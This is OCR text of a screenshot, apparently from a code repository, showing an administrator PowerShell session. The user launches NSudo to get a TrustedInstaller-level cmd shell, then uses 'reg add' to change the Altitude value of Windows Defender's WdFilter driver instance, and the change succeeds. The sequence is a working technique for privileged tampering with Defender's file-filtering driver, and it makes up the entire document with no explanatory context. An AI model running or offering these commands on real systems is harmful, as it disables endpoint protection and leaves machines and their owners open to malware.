 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> cd 'C:\ad\Nsudo\NSudo Launcher\x64\'
PS C:\ad\Nsudo\NSudo Launcher\x64>
>>
>> .\NSudoLC.exe -U:T -P:E cmd
PS C:\ad\Nsudo\NSudo Launcher\x64>
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.20348.1249]
(c) Microsoft Corporation. All rights reserved.
C:\ad\Nsudo\NSudo Launcher\x64>reg add "HKLM\SYSTEM\CurrentControlSet\Services\WdFilter\Instances\WdFilter Instance" /v
Altitude /t REG_SZ /d 328010 /f
The operation completed successfully.
C:\ad\Nsudo\NSudo Launcher\x64>